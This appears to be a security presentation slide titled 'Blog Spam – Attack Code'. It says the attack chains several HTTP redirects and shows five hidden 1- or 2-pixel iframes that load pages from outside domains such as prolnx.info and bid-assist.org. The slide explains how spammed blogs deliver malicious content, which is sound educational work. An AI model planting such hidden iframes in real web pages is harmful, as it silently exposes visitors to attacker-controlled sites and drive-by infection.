 Blog Spam – Attack Code
• Attack chains several HTTP redirects
<iframe WIDTH=1 HEIGHT=1 src="http://x-globstat.cc/adsview/a63?tip=user"></iframe>
<iframe src="http://bid-assist.org/inst/index.php?id=002" width=1 height=1></iframe>
<iframe src="http://www.climbingthewall.info/d/wm017/counter21.php" width=1
height=1></iframe>
<iframe src=http://prolnx.info/lc1008.html width=2 height=2 style=display:none></iframe>
http://prolnx.info/lc1008.html